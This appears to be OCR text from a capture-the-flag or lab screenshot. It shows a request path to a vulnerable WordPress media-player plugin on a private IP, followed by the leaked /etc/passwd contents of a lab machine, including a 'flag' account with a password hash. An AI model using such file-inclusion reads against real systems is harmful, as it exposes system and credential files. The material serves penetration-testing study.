 192.168.12.29/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controlle 160%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash